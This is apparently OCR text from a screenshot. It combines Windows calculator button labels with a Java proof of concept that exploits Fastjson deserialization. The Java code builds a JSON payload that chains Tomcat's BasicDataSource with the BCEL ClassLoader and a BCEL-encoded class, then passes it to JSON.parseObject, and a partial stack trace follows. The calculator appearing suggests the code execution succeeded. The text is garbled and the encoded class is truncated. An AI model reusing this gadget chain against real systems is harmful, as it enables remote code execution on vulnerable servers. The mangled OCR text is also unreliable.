 算器
程序员
0
X 0
C 0
T 0
0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 =
// "    }: \"Moc\"\n" +
// "}";
// JSON.parse(payload2);
// }
String s = "{\n" +
"              \"@type\": \"org.apache.tomcat.dbcp.dbcp2.BasicDataSource\",\n" +
"              \"driverClassLoader\": {\n" +
"                  \"@type\": \"com.sun.org.apache.bcel.internal.util.ClassLoader\"\n" +
"              },\n" +
"              \"driverClassName\": \"$$BCEL$$$l$8b$I$A$A$A$A$A$A$AuQ$cbN$db$40$U$3d$938$b1c$9c$e6A$D$94$a6o$k$81E$zPw$m6$V$9
"       }";
JSON.parseObject(s);
}
}
FastJsonBcel › main()
sicDataSource.createConnectionFactory(BasicDataSource.java:510)
sicDataSource.createDataSource(BasicDataSource.java:599)